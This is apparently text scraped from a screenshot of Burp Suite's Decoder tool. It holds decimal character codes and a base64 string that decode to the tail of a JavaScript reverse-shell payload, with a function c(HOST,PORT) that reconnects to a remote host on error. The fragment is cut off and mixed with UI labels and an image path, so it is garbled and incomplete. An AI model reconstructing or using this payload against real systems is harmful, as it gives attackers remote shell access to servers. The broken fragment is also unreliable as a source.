 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()")
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart
xNywxMTYsNDAsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNDQsMzIsODQsNzMsNzcsNjksNzksODUsODQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDEyNSwxMCw5OSw0MCw3Miw3OSw4Myw4NCw0NCw4MCw3OSw4Miw4NCw0MSw1OSwxMCkpfSgpIn0=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart